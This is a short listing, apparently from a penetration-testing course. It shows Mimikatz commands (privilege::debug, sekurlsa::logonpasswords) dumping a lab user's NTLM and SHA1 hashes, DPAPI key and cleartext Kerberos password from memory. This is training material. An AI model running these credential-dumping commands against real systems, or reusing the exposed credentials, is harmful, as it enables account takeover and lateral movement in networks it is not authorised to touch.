 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
...
Authentication Id : 0 ; 253683 (00000000:0003def3)
Session           : Interactive from 1
User Name         : beccy
Domain            : BEYOND
Logon Server      : DCSRV1
Logon Time        : 3/8/2023 4:50:32 AM
SID               : S-1-5-21-1104084343-2915547075-2081307249-1108
        msv :
         [00000003] Primary
         * Username : beccy
         * Domain   : BEYOND
         * NTLM     : f0397ec5af49971f6efbdb07877046b3
         * SHA1     : 2d878614fb421517452fd99a3e2c52dee443c8cc
         * DPAPI    : 4aea2aa4fa4955d5093d5f14aa007c56
        tspkg :
        wdigest :
         * Username : beccy
         * Domain   : BEYOND
         * Password : (null)
        kerberos :
         * Username : beccy
         * Domain   : BEYOND.COM
         * Password : NiftyTopekaDevolve6655!#!
...
Listing 79 - Extracting the credentials for beccy with Mimikatz